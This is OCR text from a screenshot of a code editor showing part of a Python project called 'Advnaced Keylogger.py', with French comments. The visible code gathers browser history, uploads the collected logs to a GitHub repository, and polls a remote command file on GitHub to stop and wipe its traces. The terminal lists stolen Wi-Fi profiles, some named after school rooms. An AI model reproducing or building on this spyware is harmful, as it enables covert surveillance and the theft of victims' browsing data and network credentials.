 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
111 def info(file_path):
168 hist = bh.get_browserhistory()
169 browser_history.extend((bh_user, db_path, hist))
170 with open(log_dir / 'browser.txt', 'a') as browser_txt:
171 browser_txt.write(json.dumps(browser_history))
172 except Exception as e:
173 pass
174
175 # envoie des données
176 write_github_folder(str(log_dir,), "Logs")
177
178
179 # Function Admin #
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 os._exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-S22.xml
Logs/Wi-Fi-Salle C02.xml
Logs/Wi-Fi-Salle C13.xml
Logs/Wi-Fi-Salle C14.xml
Logs/Wi-Fi-Salle etude.xml
Logs/Wi-Fi-Salle L11.xml
Logs/Wi-Fi-SecoursCorrezInfo.xml
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7